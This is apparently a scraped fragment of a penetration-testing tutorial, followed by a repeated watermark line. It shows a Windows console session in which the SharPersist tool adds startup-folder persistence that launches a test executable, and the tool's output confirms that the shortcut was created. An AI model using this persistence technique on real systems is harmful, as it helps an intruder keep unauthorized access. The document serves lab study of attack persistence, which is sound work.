 C:\Users>SharPersist.exe -t startupfolder -c "cmd.exe" -a "/c C:\temp\pentestlab.exe" -f "pentestlab" -m add
[*] INFO: Adding startup folder persistence
[*] INFO: Command: cmd.exe
[*] INFO: Command Args: /c C:\temp\pentestlab.exe
[*] INFO: File Name: pentestlab
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\panag\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\pentestlab.lnk
[*] INFO: SHA256 Hash of LNK file: 66809374D43B8CD0195E1E5872BD1CF642AC6417DB97C3C2D8AEDF9927A8CED3
C:\Users>
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org